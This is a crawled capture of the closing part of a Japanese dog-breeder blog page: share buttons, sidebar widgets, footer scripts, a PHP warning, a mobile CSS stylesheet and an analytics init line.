<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://dogs-life.info/2021/02/26/%e3%81%9d%e3%82%8d%e3%81%9d%e3%82%8d%e3%81%8b%e3%81%aa%ef%bc%9f/&amp;t=%E3%81%9D%E3%82%8D%E3%81%9D%E3%82%8D%E3%81%8B%E3%81%AA%EF%BC%9F" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fdogs-life.info%2F2021%2F02%2F26%2F%25e3%2581%259d%25e3%2582%258d%25e3%2581%259d%25e3%2582%258d%25e3%2581%258b%25e3%2581%25aa%25ef%25bc%259f%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fdogs-life.info%2F2021%2F02%2F26%2F%25e3%2581%259d%25e3%2582%258d%25e3%2581%259d%25e3%2582%258d%25e3%2581%258b%25e3%2581%25aa%25ef%25bc%259f%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fdogs-life.info%2F2021%2F02%2F26%2F%25e3%2581%259d%25e3%2582%258d%25e3%2581%259d%25e3%2582%258d%25e3%2581%258b%25e3%2581%25aa%25ef%25bc%259f%2F&title=%E3%81%9D%E3%82%8D%E3%81%9D%E3%82%8D%E3%81%8B%E3%81%AA%EF%BC%9F" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://dogs-life.info/feed/" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttps://dogs-life.info/feed/" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fdogs-life.info%2F2021%2F02%2F26%2F%25e3%2581%259d%25e3%2582%258d%25e3%2581%259d%25e3%2582%258d%25e3%2581%258b%25e3%2581%25aa%25ef%25bc%259f%2F&media=<br />
<b>Warning</b>:  Trying to access array offset on false in <b>/home/dogslife/dogs-life.info/public_html/wp-content/themes/logue_tcd020/sns_btn_btm.php</b> on line <b>102</b><br />
&description=%E3%81%9D%E3%82%8D%E3%81%9D%E3%82%8D%E3%81%8B%E3%81%AA%EF%BC%9F"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
   </div>
      <!-- /sns button bottom -->

 </div><!-- END .post -->
 

  <div id="previous_next_post" class="clearfix">
  <p id="previous_post"><a href="https://dogs-life.info/2021/02/25/%e6%99%82%e3%81%8c%e7%b5%8c%e3%81%a4%e3%81%ae%e3%81%af%e6%97%a9%e3%81%84/" rel="prev">前の記事</a></p>
  <p id="next_post"><a href="https://dogs-life.info/2021/02/27/%e9%9b%a8%e3%81%ae%e6%97%a5%e3%81%ae%e6%82%a9%e3%81%bf/" rel="next">次の記事</a></p>
 </div>
 
  <div id="related_post">
  <h3 class="headline1">関連記事</h3>
  <ul class="clearfix">
       <li class="clearfix odd">
        <h4 class="title"><a href="https://dogs-life.info/2021/03/25/%e6%83%b3%e5%ae%9a%e5%a4%96/">想定外</a></h4>
   </li>
      <li class="clearfix even">
        <h4 class="title"><a href="https://dogs-life.info/2021/04/04/%e5%82%b7%e8%b7%a1/">傷跡</a></h4>
   </li>
      <li class="clearfix odd">
        <h4 class="title"><a href="https://dogs-life.info/2020/11/17/%e5%a4%a9%e8%b5%a6%e6%97%a5/">天赦日</a></h4>
   </li>
      <li class="clearfix even">
        <h4 class="title"><a href="https://dogs-life.info/2021/02/17/%e5%ad%90%e7%8a%ac%e3%81%95%e3%82%93%e3%81%a8%e4%b8%80%e7%b7%92%e3%81%ab/">子犬さんと一緒に</a></h4>
   </li>
     </ul>
 </div>
  
 




  <div id="comments">

 


 
 <div class="comment_closed" id="respond">
  コメントは利用できません。 </div>

 </div><!-- #comment end -->
</div><!-- END #main_content -->

<div id="side_col" class="side_col">

 <div class="side_widget clearfix widget_media_image" id="media_image-5">
<h3 class="side_headline">ページTOPへ</h3>
<a href="https://dogs-life.info/"><img width="300" height="85" src="https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-300x85.jpg" class="image wp-image-20  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-300x85.jpg 300w, https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-1024x291.jpg 1024w, https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-768x218.jpg 768w, https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-1536x437.jpg 1536w, https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-2048x582.jpg 2048w, https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-600x171.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
<div class="side_widget clearfix widget_nav_menu" id="nav_menu-4">
<h3 class="side_headline">最近の投稿</h3>
<div class="menu-%e6%9c%80%e8%bf%91%e3%81%ae%e6%8a%95%e7%a8%bf-container"><ul id="menu-%e6%9c%80%e8%bf%91%e3%81%ae%e6%8a%95%e7%a8%bf" class="menu"><li id="menu-item-3374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3374"><a href="https://dogs-life.info/">犬と人の絆　DOGS-LIFE</a></li>
<li id="menu-item-3373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3373"><a href="https://dogs-life.info/puppies-for-sale/">子犬販売</a></li>
<li id="menu-item-3375" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3375"><a href="https://dogs-life.info/%e6%9c%80%e8%bf%91%e3%81%ae%e6%8a%95%e7%a8%bf/">ぴ～ちゃんのブログ</a></li>
</ul></div></div>
<div class="side_widget clearfix widget_text" id="text-6">
<h3 class="side_headline">インスタグラム</h3>
			<div class="textwidget">		<div id="sbi_mod_error" >
			<span>このエラーメッセージは WordPress の管理者にだけ表示されます </span><br />
			<p><strong>エラー: ID 2 のフィードが見つかりません。</strong>
			<p>アカウントを接続するには、Instagram Feed の設定ページに移動してください。</p>
		</div>
		
</div>
		</div>
<div class="side_widget clearfix widget_calendar" id="calendar-4">
<h3 class="side_headline">過去のブログは、こちらから</h3>
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2021年2月</caption>
	<thead>
	<tr>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
		<th scope="col" title="日曜日">日</th>
	</tr>
	</thead>
	<tbody>
	<tr><td><a href="https://dogs-life.info/2021/02/01/" aria-label="2021年2月1日 に投稿を公開">1</a></td><td><a href="https://dogs-life.info/2021/02/02/" aria-label="2021年2月2日 に投稿を公開">2</a></td><td><a href="https://dogs-life.info/2021/02/03/" aria-label="2021年2月3日 に投稿を公開">3</a></td><td><a href="https://dogs-life.info/2021/02/04/" aria-label="2021年2月4日 に投稿を公開">4</a></td><td><a href="https://dogs-life.info/2021/02/05/" aria-label="2021年2月5日 に投稿を公開">5</a></td><td><a href="https://dogs-life.info/2021/02/06/" aria-label="2021年2月6日 に投稿を公開">6</a></td><td><a href="https://dogs-life.info/2021/02/07/" aria-label="2021年2月7日 に投稿を公開">7</a></td>
	</tr>
	<tr>
		<td><a href="https://dogs-life.info/2021/02/08/" aria-label="2021年2月8日 に投稿を公開">8</a></td><td><a href="https://dogs-life.info/2021/02/09/" aria-label="2021年2月9日 に投稿を公開">9</a></td><td><a href="https://dogs-life.info/2021/02/10/" aria-label="2021年2月10日 に投稿を公開">10</a></td><td><a href="https://dogs-life.info/2021/02/11/" aria-label="2021年2月11日 に投稿を公開">11</a></td><td><a href="https://dogs-life.info/2021/02/12/" aria-label="2021年2月12日 に投稿を公開">12</a></td><td><a href="https://dogs-life.info/2021/02/13/" aria-label="2021年2月13日 に投稿を公開">13</a></td><td><a href="https://dogs-life.info/2021/02/14/" aria-label="2021年2月14日 に投稿を公開">14</a></td>
	</tr>
	<tr>
		<td><a href="https://dogs-life.info/2021/02/15/" aria-label="2021年2月15日 に投稿を公開">15</a></td><td><a href="https://dogs-life.info/2021/02/16/" aria-label="2021年2月16日 に投稿を公開">16</a></td><td><a href="https://dogs-life.info/2021/02/17/" aria-label="2021年2月17日 に投稿を公開">17</a></td><td><a href="https://dogs-life.info/2021/02/18/" aria-label="2021年2月18日 に投稿を公開">18</a></td><td><a href="https://dogs-life.info/2021/02/19/" aria-label="2021年2月19日 に投稿を公開">19</a></td><td><a href="https://dogs-life.info/2021/02/20/" aria-label="2021年2月20日 に投稿を公開">20</a></td><td><a href="https://dogs-life.info/2021/02/21/" aria-label="2021年2月21日 に投稿を公開">21</a></td>
	</tr>
	<tr>
		<td><a href="https://dogs-life.info/2021/02/22/" aria-label="2021年2月22日 に投稿を公開">22</a></td><td><a href="https://dogs-life.info/2021/02/23/" aria-label="2021年2月23日 に投稿を公開">23</a></td><td><a href="https://dogs-life.info/2021/02/24/" aria-label="2021年2月24日 に投稿を公開">24</a></td><td><a href="https://dogs-life.info/2021/02/25/" aria-label="2021年2月25日 に投稿を公開">25</a></td><td><a href="https://dogs-life.info/2021/02/26/" aria-label="2021年2月26日 に投稿を公開">26</a></td><td><a href="https://dogs-life.info/2021/02/27/" aria-label="2021年2月27日 に投稿を公開">27</a></td><td><a href="https://dogs-life.info/2021/02/28/" aria-label="2021年2月28日 に投稿を公開">28</a></td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://dogs-life.info/2021/01/">&laquo; 1月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://dogs-life.info/2021/03/">3月 &raquo;</a></span>
	</nav></div></div>
<div class="side_widget clearfix widget_categories" id="categories-5">
<h3 class="side_headline">カテゴリー</h3>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://dogs-life.info/category/blog/">BLOG</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://dogs-life.info/category/ec%e3%82%b5%e3%82%a4%e3%83%88/">ECサイト</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://dogs-life.info/category/%e3%81%97%e3%81%a4%e3%81%91/">しつけ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://dogs-life.info/category/%e3%82%b1%e3%83%8d%e3%83%ab%e3%83%89%e3%83%83%e3%82%b0/">ケネルドッグ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://dogs-life.info/category/%e3%82%b9%e3%83%9d%e3%83%bc%e3%83%84/">スポーツ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://dogs-life.info/category/%e3%83%89%e3%83%83%e3%82%b0%e3%82%b7%e3%83%a7%e3%83%bc/">ドッグショー</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://dogs-life.info/category/%e5%87%ba%e7%94%a3%e6%83%85%e5%a0%b1/">出産情報</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://dogs-life.info/category/%e5%ad%90%e7%8a%ac/">子犬</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://dogs-life.info/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
			</ul>

			</div>

</div>

 </div><!-- END #contents -->

 <div id="footer_wrap">
  <div id="footer" class="clearfix">

  <!-- footer menu -->
  
  <p id="copyright">Copyright &copy;&nbsp; <a href="https://dogs-life.info/">静岡県浜松市のプードルブリーダー DOGS-LIFE </a> All rights reserved.</p>

  <a id="return_top" href="#header">ページ上部へ戻る</a>

  </div>
 </div><!-- END #footer_wrap -->

  <!-- facebook share button code -->
 <div id="fb-root"></div>
 <script>
 (function(d, s, id) {
   var js, fjs = d.getElementsByTagName(s)[0];
   if (d.getElementById(id)) return;
   js = d.createElement(s); js.id = id;
   js.async = true;
   js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.5";
   fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));
 </script>
 
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://dogs-life.info/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://dogs-life.info/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://dogs-life.info/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"\u6b21\u3078 >","prev":"< \u524d\u3078","image":"\u753b\u50cf","of":"\/","close":"\u9589\u3058\u308b","noiframes":"\u3053\u306e\u6a5f\u80fd\u3067\u306f iframe \u304c\u5fc5\u8981\u3067\u3059\u3002\u73fe\u5728 iframe \u3092\u7121\u52b9\u5316\u3057\u3066\u3044\u308b\u304b\u3001\u5bfe\u5fdc\u3057\u3066\u3044\u306a\u3044\u30d6\u30e9\u30a6\u30b6\u30fc\u3092\u4f7f\u3063\u3066\u3044\u308b\u3088\u3046\u3067\u3059\u3002","loadingAnimation":"https:\/\/dogs-life.info\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dogs-life.info/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://dogs-life.info/wp-content/plugins/formzu-wp/js/trim_formzu_fixed_widget_layer.js?ver=1757691669" id="trim_formzu_fixed_widget_layer-js"></script>
<script type="text/javascript" src="https://dogs-life.info/wp-content/plugins/formzu-wp/js/formzu_resize_thickbox.js?ver=1757691669" id="formzu_resize_thickbox-js"></script>
<script type="text/javascript" src="https://dogs-life.info/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/dogs-life.info\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/dogs-life.info\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/dogs-life.info\/wp-admin\/admin-ajax.php"};
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/dogs-life.info\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/dogs-life.info\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/dogs-life.info\/wp-admin\/admin-ajax.php"};
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/dogs-life.info\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/dogs-life.info\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/dogs-life.info\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dogs-life.info/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.0.4" id="sbi_scripts-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dogs-life.info/wp-content/themes/logue_tcd020/style_sp.css?ver=3.1.3
body_size: 2722
content:
/* ----------------------------------------------------------------------

 smart phone setting

---------------------------------------------------------------------- */
body { margin:0; padding:0;
       font-family:"Century Gothic",Arial,sans-serif;
       color:#333; }

/* layout */
#contents { position:relative; padding:0; padding:30px 0 0 0; }
#main_content { margin:0 15px; position:relative; }
#side_col, #side_col2 { margin:0; padding:30px 15px 20px; border-top:1px solid #ccc; }

/* headline */
.headline1, .archive_headline, #page_headline { margin:0 0 25px 0; line-height:160%; font-size:16px; border-bottom:1px solid #ccc; padding:0 0 30px 0; }



/* ----------------------------------------------------------------------
 post list
---------------------------------------------------------------------- */

/* post list */
.post_item { margin:0 0 30px 0; padding:0 0 30px 0; line-height:100%; font-size:12px; border-bottom:1px solid #ccc; }

/* post date */
.post_item .post_date { width:70px; height:70px; text-align:center; margin:0 auto 17px; line-height:100%; padding:0; position:relative; background:#000; -moz-border-radius:50%; -khtml-border-radius:50%; -webkit-border-radius:50%; border-radius:50%; }
.post_item .post_date .date { width:70px; position:absolute; top:14px; left:0px; color:#fff; display:block; text-align:center; font-size:23px; position:absolute; }
.post_item .post_date .month { width:70px; position:absolute; text-align:center; font-size:11px; top:31px; left:0px; color:#fff; display:block; }
.post_item .post_date .year { width:70px; position:absolute; text-align:center; font-size:11px; bottom:11px; left:0px; color:#fff; display:block; }


/* post image */
.post_item .image img {
  width:250px; max-width:80%; height:auto; display:block; margin:0 auto 20px; opacity:1.0;
  -moz-border-radius:50%; -khtml-border-radius:50%; -webkit-border-radius:50%; border-radius:50%; 
  -webkit-transition: opacity 400ms ease-in-out; -moz-transition: opacity 400ms ease-in-out; -o-transition: opacity 400ms ease-in-out; -ms-transition: opacity 400ms ease-in-out; transition: opacity 400ms ease-in-out;
}
.post_item .image:hover img { opacity:0.7 !important; }
.post_item .image.square img { width:100%; max-width:100%; -moz-border-radius:0; -khtml-border-radius:0; -webkit-border-radius:0; border-radius:0; }
.thumbnail_type3 .small_image .image { margin:0 0 0 5%; width:40%; float:left; }
.thumbnail_type3 .small_image .image2, .thumbnail_type3 .small_image .image4 { margin-right:5%;  }
.thumbnail_type3 .small_image .image img { width:100%; height:auto; max-width:100%; margin:0 0 10px 0; }

/* post meta */
.post_item .meta { }
.post_item ul { margin:4px 0 10px 0; }
.post_item ul li { float:left; background:none; margin:0 15px 5px 0; padding:0; font-size:11px; line-height:150%; color:#aaa; }
.post_item ul li a { text-decoration:none; color:#aaa; }
.post_item ul li a:hover { text-decoration:underline; }
.post_item ul li.post_category { background:url(img/common/icon_category.gif) no-repeat left 2px; padding:1px 0 0 18px; }
.post_item ul li.post_comment { background:url(img/common/icon_comment.gif) no-repeat left 2px; padding:1px 0 0 20px; }

/* post title */
.post_item .title { line-height:160%; font-size:20px; margin:0 0 10px 0; padding:0; }
.post_item .title a { display:block; text-decoration:none; }
.post_item .title a:hover { text-decoration:underline; }

/* excerpt */
.post_item .desc { line-height:190%; font-size:12px; margin:0; padding:0; word-wrap:break-word; }

/* page navi */
.page_navi { margin:15px 0 25px; }

/* banner */
#index_banner1 { text-align:center; margin:-15px 0 30px 0; border-bottom:1px solid #ccc; padding:0 0 30px 0; }
#index_banner2 { text-align:center; margin:0 0 15px 0; border-bottom:1px solid #ccc; padding:0 0 30px 0; }
#index_banner1 img, #index_banner2 img { max-width:100%; height:auto; }



/* ----------------------------------------------------------------------
 single post page
---------------------------------------------------------------------- */

#single_title_area { margin:0 0 30px 0; }

/* post date */
#single_title_area  .post_date { width:70px; height:70px; text-align:center; margin:0 auto 25px; line-height:100%; padding:0; position:relative; background:#000; -moz-border-radius:50%; -khtml-border-radius:50%; -webkit-border-radius:50%; border-radius:50%; }
#single_title_area  .post_date .date { width:70px; position:absolute; top:14px; left:0px; color:#fff; display:block; text-align:center; font-size:23px; position:absolute; }
#single_title_area  .post_date .month { width:70px; position:absolute; text-align:center; font-size:11px; top:31px; left:0px; color:#fff; display:block; }
#single_title_area  .post_date .year { width:70px; position:absolute; text-align:center; font-size:11px; bottom:11px; left:0px; color:#fff; display:block; }

/* post meta */
#single_title_area .meta { }
#single_title_area .meta ul { margin:5px 0 10px 0; }
#single_title_area .meta li { float:left; margin:0 15px 5px 0; font-size:11px; color:#aaa; }
#single_title_area .meta li a { color:#aaa; text-decoration:none; }
#single_title_area .meta li a:hover { text-decoration:underline; }
#single_title_area .meta li.post_category { background:url(img/common/icon_category.gif) no-repeat left; padding:1px 0 1px 17px; }
#single_title_area .meta li.post_tag { background:url(img/common/icon_tag.gif) no-repeat left 1px; padding:1px 0 1px 15px; }
#single_title_area .meta li.post_author { background:url(img/common/icon_author.gif) no-repeat left 1px; padding:1px 0 1px 20px; }
#single_title_area .meta li.post_comment { background:url(img/common/icon_comment.gif) no-repeat left; padding:1px 0 1px 20px; }
#post_title { font-size:20px; margin:0 0 15px 0; }
#single_title_area .meta .bookmark li { margin:0 5px 0 0; }
#single_title_area .meta .bookmark li.twitter { width:90px; }

/* thumbnail */
.post_image { text-align:center; margin:0 0 25px 0; }
.post_image img { display:block; margin:0 auto; border:12px solid #eee; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }

/* banner */
#single_banner1 { text-align:center; margin:0 0 25px 0; }
#single_banner2 { text-align:center; margin:0 0 15px 0; }
#single_banner1 img, #single_banner2 img { max-width:100%; height:auto; }

/* next page */
#post_pagination { margin:0 0 30px 0; clear:both; }
#post_pagination h5 { margin:0 10px 0 0; float:left; line-height:30px; font-size:12px; }
#post_pagination a, #post_pagination p { float:left; display:inline-block; background:#eee; margin:0 5px 0 0; width:30px; height:30px; line-height:30px; text-align:center; text-decoration:none; color:#333; -moz-border-radius:3px; -khtml-border-radius:3px; -webkit-border-radius:3px; border-radius:3px; font-size:12px; }
#post_pagination p { background:#999; color:#fff; }

/* next prev post link */
#previous_next_post { margin:0 0 35px 0; padding:15px 0 0 0; clear:both; }
#previous_next_post p { font-size:11px; margin:0 0 5px 0; line-height:160%; }
#previous_next_post a { display:block; padding:10px; background:#f2f2f2; text-decoration:none; -moz-border-radius:4px; -khtml-border-radius:4px; -webkit-border-radius:4px; border-radius:4px; }
#previous_next_post a:hover { color:#fff; }
#previous_post a { background:#f2f2f2 url(img/common/arrow_left.png) no-repeat 14px 14px; padding-left:35px; }
#next_post a { text-align:right; background:#f2f2f2 url(img/common/arrow_right.png) no-repeat right 14px top 14px; padding-right:35px; }

/* related post*/
#related_post { border-top:1px solid #ccc; margin:0 0 30px 0; padding:30px 0 0 0; overflow:hidden; }
#related_post .headline1 { border:none; margin:0; padding:0 0 15px 0; }
#related_post ul { margin:0; position:relative; }
#related_post li { margin:0 0 10px 0; }
#related_post .image { float:left; margin:0 15px 0 0; }
#related_post .image img {
  width:70px; height:70px; -moz-border-radius:50%; -khtml-border-radius:50%; -webkit-border-radius:50%; border-radius:50%; opacity:1.0;
  -webkit-transition: opacity 400ms ease-in-out;
  -moz-transition: opacity 400ms ease-in-out;
  -o-transition: opacity 400ms ease-in-out;
  -ms-transition: opacity 400ms ease-in-out;
  transition: opacity 400ms ease-in-out;
}
#related_post .image:hover img { opacity:0.7; }
#related_post .title { font-size:14px; margin:10px 0 0 0; font-weight:normal; line-height:180%; }
#related_post .title a { display:block; text-decoration:none; }
#related_post .title a:hover { text-decoration:underline; }

/* comment */
#comment { }
#comment_headline { left:0px; top:30px; }
#comment_header ul { right:0px; top:30px; }
.commentlist { margin:0; }
.comment_form_wrapper { margin:0 0 15px 0; }
.comment_closed { margin:0 0 15px 0; }
.comment-meta-left { float:left; width:auto; min-width:150px; }
#trackback_url_area input { padding:5px 2%; width:96%; border:none; background:#eee; }




/* ----------------------------------------------------------------------
 side
---------------------------------------------------------------------- */
.side_widget { padding:0 0 20px 0; }

/* orginal widget post list */
.widget_post_list .image { float:none; display:block; text-align:center; }
.widget_post_list .meta { float:none; width:100%; }

/* calendar */
#wp-calendar td a { -webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px; }
#wp-calendar td#today { -webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px; }

/* search */
.widget_search #search-box, .widget_search #s, .google_search #search_input { width:75%; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
.widget_search #search-btn input, .widget_search #searchsubmit, .google_search #search_button { width:24%; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }




/* ----------------------------------------------------------------------
 header
---------------------------------------------------------------------- */
#header_wrap { border-bottom:1px solid #ccc; width:100%; }
#header { position:relative; margin:0 auto; }

/* header image */
#custom_header_image { display:none; }

/* site description */
#site_description { border-bottom:1px solid #ccc; width:100%; }
#site_description h2 { margin:0 auto; position:relative; font-size:12px; padding:10px 15px; }

/* logo */
#logo_text, #logo_image { float:left; margin:10px 15px; font-size:21px; line-height:140%; }
#logo_text a, #logo_image a { text-decoration:none; }
#logo_text a:hover, #logo_image a:hover { text-decoration:underline; }
#logo_image img { display:none; }
#logo_image a:before { content:attr(data-label); }


/* menu button */
#header a.menu_button {
   float:right; margin:10px 15px; 
   display:block; font-size:11px; padding:0 10px; line-height:30px; text-decoration:none;
   -moz-border-radius:4px; -khtml-border-radius:4px; -webkit-border-radius:4px; border-radius:4px;
   border:1px solid #aaa;
}
#header a.menu_button:hover { color:#fff; }
#header_top a.active { border:1px solid #e48898; color:#fff; background:#e48898; box-shadow:1px 1px 2px rgba(0,0,0,0.2) inset; }

/* global menu */
#global_menu { display:none; clear:both; width:100%; margin:0; position:relative; }
#global_menu ul { margin:0; }
#global_menu a { display:block; border:1px solid #bbb; margin:0 0 -1px 0; padding:4px 10px 0 22px; line-height:40px; text-decoration:none; background:#eee url(img/common/arrow4.png) no-repeat 13px 19px; color:#333; font-size:12px; }
#global_menu a:hover { color:#fff; }
#global_menu ul ul a { background:#eee url(img/common/arrow4.png) no-repeat 24px 19px; padding:4px 0 0 34px; }
#global_menu ul ul ul a { background:#eee url(img/common/arrow4.png) no-repeat 36px 19px; padding:4px 0 0 46px; }
#global_menu ul ul ul ul a { background:#eee url(img/common/arrow4.png) no-repeat 56px 19px; padding:4px 0 0 57px; }

/* header banner */
#header_banner { display:none; }



/* ----------------------------------------------------------------------
 footer
---------------------------------------------------------------------- */

/* footer bottom */
#footer_wrap { width:100%; border-top:1px solid #ccc; }
#footer { position:relative; }
#footer_menu ul { margin:0; padding:0; }
#footer_menu li { font-size:11px; margin:0; }
#footer_menu li a { padding:15px; text-decoration:none; display:block; border-bottom:1px dotted #ccc; }
#footer_menu li a:hover { text-decoration:underline; }

#copyright { margin:25px 0 25px 15px; padding:0; font-size:11px; float:left; line-height:100%; }

/* return top */
#return_top { float:right; margin:10px 15px 0 0; display:block; width:44px; height:44px; text-indent:-9999px; background:#ccc url(img/footer/return_top.png) no-repeat center; -moz-border-radius:5px; -khtml-border-radius:5px; -webkit-border-radius:5px; border-radius:5px; }
#return_top:hover { }





--- FILE ---
content_type: text/javascript
request_url: https://accaii.com/init
body_size: 161
content:
typeof window.accaii.init==='function'?window.accaii.init('576780349fc58f66'):0;